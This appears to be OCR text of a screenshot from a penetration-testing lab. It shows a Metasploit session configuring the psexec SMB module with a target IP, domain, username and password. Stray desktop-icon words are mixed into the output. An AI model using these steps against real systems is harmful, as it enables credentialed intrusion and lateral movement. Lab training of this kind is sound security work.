 msf5 > use 10
msf5 exploit(windows/smb/psexec) > options
Trash
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
File System
RHOSTS yes The target host(s), range CIDR identifier, or hosts f
ile with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for prett
y listing
Home
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN
$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.131.137
rhosts => 192.168.131.137
msf5 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle